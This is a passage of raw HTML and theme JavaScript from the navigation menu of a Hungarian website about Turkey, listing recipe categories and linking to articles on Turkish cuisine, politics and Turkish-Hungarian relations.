href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_36" data-td_block_id="tdi_26" data-td_filter_value="26886" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_37" data-td_block_id="tdi_26" data-td_filter_value="26884" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_38" data-td_block_id="tdi_26" data-td_filter_value="26868" href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_39" data-td_block_id="tdi_26" data-td_filter_value="26852" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_40" data-td_block_id="tdi_26" data-td_filter_value="26955" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_41" data-td_block_id="tdi_26" data-td_filter_value="26844" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_42" data-td_block_id="tdi_26" data-td_filter_value="26953" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_43" data-td_block_id="tdi_26" data-td_filter_value="26906" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_44" data-td_block_id="tdi_26" data-td_filter_value="26984" href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_45" data-td_block_id="tdi_26" data-td_filter_value="26904" href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_46" data-td_block_id="tdi_26" data-td_filter_value="26864" href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_47" data-td_block_id="tdi_26" data-td_filter_value="26842" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_48" data-td_block_id="tdi_26" data-td_filter_value="26892" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_49" data-td_block_id="tdi_26" data-td_filter_value="26890" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_50" data-td_block_id="tdi_26" data-td_filter_value="26900" href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_51" data-td_block_id="tdi_26" data-td_filter_value="26874" href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_52" data-td_block_id="tdi_26" data-td_filter_value="26866" href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_53" data-td_block_id="tdi_26" data-td_filter_value="27397" href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_54" data-td_block_id="tdi_26" data-td_filter_value="26957" href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_55" data-td_block_id="tdi_26" data-td_filter_value="26876" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_56" data-td_block_id="tdi_26" data-td_filter_value="26878" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_57" data-td_block_id="tdi_26" data-td_filter_value="26898" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal/gasztro/"  rel="bookmark" class="td-image-wrap " title="A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/04/kavezaccjoslas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/04/kavezaccjoslas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/04/kavezaccjoslas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal/gasztro/"  rel="bookmark" title="A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal">A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot/gasztro/"  rel="bookmark" class="td-image-wrap " title="Pisztáciás csiga, török hangulattal – egy recept, ami összeköt" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/pisztacias-csiga-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/pisztacias-csiga-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/pisztacias-csiga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pisztáciás csiga, török hangulattal – egy recept, ami összeköt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot/gasztro/"  rel="bookmark" title="Pisztáciás csiga, török hangulattal – egy recept, ami összeköt">Pisztáciás csiga, török hangulattal – egy recept, ami összeköt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni/gasztro/"  rel="bookmark" class="td-image-wrap " title="Így készül a török fasírt: szaftos, fűszeres és isteni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Így készül a török fasírt: szaftos, fűszeres és isteni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni/gasztro/"  rel="bookmark" title="Így készül a török fasírt: szaftos, fűszeres és isteni">Így készül a török fasírt: szaftos, fűszeres és isteni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt/gasztro/"  rel="bookmark" class="td-image-wrap " title="A sietős döner egykor az Oszmán Birodalom piknikétele volt" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A sietős döner egykor az Oszmán Birodalom piknikétele volt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt/gasztro/"  rel="bookmark" title="A sietős döner egykor az Oszmán Birodalom piknikétele volt">A sietős döner egykor az Oszmán Birodalom piknikétele volt</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_58 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_58" ><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
block_tdi_58.td_column_number = "3";
block_tdi_58.block_type = "td_block_mega_menu";
block_tdi_58.post_count = "4";
block_tdi_58.found_posts = "927";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "232";
tdBlocksArray.push(block_tdi_58);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\">Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\">A berlini dilemma: Ankara vagy Moszkva?\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\">Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\">Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\">A berlini dilemma: Ankara vagy Moszkva?\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\">Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4976;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 